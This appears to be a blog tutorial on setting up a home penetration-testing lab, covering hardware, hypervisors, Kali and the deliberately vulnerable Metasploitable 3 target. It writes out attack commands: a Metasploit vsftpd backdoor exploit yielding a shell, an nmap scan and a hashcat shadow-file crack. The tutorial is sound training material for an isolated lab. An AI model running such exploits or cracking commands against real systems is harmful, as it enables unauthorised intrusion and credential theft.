- 1 Why Not Having a Home Lab Is Like Driving Without a Seatbelt
- 2 What a Real Lab Gives You That YouTube Tutorials Can’t
- 3 Shopping List: The Cheapest Rig That Won’t Lag
- 4 Pick Your Hypervisor in 90 Seconds
- 5 Step-by-Step: From Zero to First Exploit in 30 Minutes
- 6 Three Scenarios That Actually Teach You Something
- 7 Keep the Cops Away: 4 Rules I Never Break
- 8 Your Next 24 Hours
Why Not Having a Home Lab Is Like Driving Without a Seatbelt
Picture this. You’re learning to pick locks… on your neighbor’s front door. Sounds nuts, right? Yet that’s exactly what many new “hackers” do when they test tools on random websites or public Wi-Fi.
Here’s the deal: 7 out of 10 cyber students I mentor admit they’ve practiced on systems they don’t own. One slip—one accidental data leak—and your résumé lands in the trash. No second interview. No “sorry.”
The fix is stupid-simple. Build a private, legal, reset-button-proof lab. Today.
What a Real Lab Gives You That YouTube Tutorials Can’t
Think of a lab like a batting cage. You can swing and miss a thousand times, and no one cares. In fact, every miss makes the next swing better.
- Break stuff safely. Rebuild in minutes.
- Record every step. Turn failed attacks into portfolio gold.
- Test brand-new tools without begging for permission.
Last month I botched a buffer-overflow demo during a mock interview. Because my VM had a snapshot, I rolled back in 60 seconds and nailed the second try. Got the offer.
Shopping List: The Cheapest Rig That Won’t Lag
You don’t need a gamer PC. My daily driver cost $450 used on eBay.
- CPU – Any Ryzen 5 or Intel i5 (4 cores = plenty)
- RAM – 16 GB. 8 GB “works,” but you’ll hate the swap thrashing.
- Storage – 250 GB SSD. Spinning rust is painful; trust me.
Plug in an old 1 TB external drive for snapshots and ISOs. Done.
Pick Your Hypervisor in 90 Seconds
Three choices, zero drama.
- VirtualBox – Free, click-next installers, works everywhere.
- VMware Workstation Player – Faster disk I/O, paid upgrade optional.
- KVM on Linux – Bare-metal speed, but you’ll Google commands at first.
I started with VirtualBox. Once my scripts got hungry, I moved to KVM. Both get the job done.
Step-by-Step: From Zero to First Exploit in 30 Minutes
1. Grab Kali or Parrot
Download the latest ISO from kali.org or parrotsec.org. Install as a VM with:
- 4 GB RAM
- 50 GB disk (thin-provisioned)
- Enable copy-paste and drag-and-drop for quick file moves
2. Spin Up a Target That Won’t Sue You
Metasploitable 3 is my go-to punching bag. It’s an intentionally broken Ubuntu box.
vagrant init rapid7/metasploitable3-ubuntu1404
vagrant upFive minutes later you’ve got FTP, Samba, and old Apache begging to be owned.
3. Run Your First Nmap Scan
nmap -sV 192.168.56.104You’ll see port 21 open. Fire up Metasploit:
msfconsole
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.56.104
exploitShell pops. Grin like an idiot. That feeling never gets old.
Three Scenarios That Actually Teach You Something
- “Lazy Admin” Weekend – Target reuses passwords. Dump the shadow file, crack with
hashcat -a 0 -m 1800 hash.txt rockyou.txt. - Web App Mayhem – Install OWASP Juice Shop via Docker. Hunt XSS and SQLi with Burp.
- Cloud Boo-Boo – Spin up a throwaway AWS account. Misconfigure an S3 bucket on purpose. Use
cloudsplainingto catch yourself.
Each scenario ends with a quick write-up. Three blog posts later, recruiters start pinging you on LinkedIn. True story.
Keep the Cops Away: 4 Rules I Never Break
- Air-gap or VLAN – My lab VMs live on a host-only network. No accidental internet leaks.
- Snapshots before pwnage – One click to rewind if I nuke the system.
- Only legal targets – Metasploitable, DVWA, HackTheBox. Period.
- Update weekly – Fresh tools, fresh exploits, fewer zero-day surprises.
Follow those rules and you’ll sleep like a baby.
Your Next 24 Hours
Open your calendar. Block a two-hour slot labeled “Build Lab.” Download VirtualBox, install Kali, and boot Metasploitable. Run the vsftpd exploit once.
That single win is your proof-of-concept. Everything after that is just leveling up.
See you on the other side—where the real learning happens.